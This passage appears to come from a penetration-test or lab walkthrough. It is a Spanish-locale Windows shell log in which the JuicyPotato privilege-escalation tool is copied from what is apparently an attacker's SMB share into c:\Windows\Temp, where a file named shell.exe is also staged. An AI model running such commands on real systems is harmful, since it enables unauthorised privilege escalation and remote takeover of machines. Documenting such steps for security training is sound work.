 copy \\192.168.122.160\recurso\JuicyPotato.exe JuicyPotato.exe
        1 archivo(s) copiado(s).
c:\Windows\Temp>dir
dir
 El volumen de la unidad C no tiene etiqueta.
 El n�mero de serie del volumen es: 0C81-8F3E
 Directorio de c:\Windows\Temp
08/09/2024  12:43    <DIR>          .
08/09/2024  12:43    <DIR>          ..
07/12/2021  01:35           347.648 JuicyPotato.exe
08/09/2024  12:36            73.802 shell.exe
               2 archivos        421.450 bytes
               2 dirs  12.004.917.248 bytes libres